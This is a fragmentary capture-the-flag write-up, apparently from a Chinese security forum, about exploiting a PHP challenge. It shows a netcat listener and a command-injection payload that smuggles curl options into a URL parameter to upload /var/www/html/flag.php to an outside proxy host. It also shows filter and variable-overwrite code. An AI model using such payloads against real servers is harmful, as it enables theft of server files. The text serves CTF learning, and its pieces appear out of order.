 ubuntu@VM-233-226-ubuntu:/home$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [27.151.96.178] port 8888 [tcp/*]
POST http://baidu.com/\ HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu)
Host: baidu.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 242
Expect: 100-continue
Content-Type: multipart/form-data; boundary=---------
------------------------------228c512552de
Content-Disposition: form-data; name="file";
Content-Type: application/octet-stream
<?php
$flag = "HRCTF{Are_y0u_maz1ng}";
?>
------------------------------228c512552de--
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.10.152/html/index.php?flag=QNKCDZO&hongri=s878926199a&url=http://baidu.com/' -F file=@/var/www/html/flag.php -x  119.29.170.143:8888
Split URL
Execute
Enable Post data Enable Referrer
Post data
_GET[flag]=QNKCDZO&_GET[hongri]=s878926199a&_GET[url]=http://baidu.com/' -F file=@/var/www/html/flag.php -x  119.29.170.143:8888
if(preg_match('/flag/i',$key)){
exit('are you a hacker');
}
}
}
foreach(array('_POST', '_GET', '_COOKIE') as $__R) {
if($$__R) {
foreach($$__R as $__k => $__v) {
if(isset($$__k) && $$__k == $__v) unset($$__k);
}
}
}
先知社区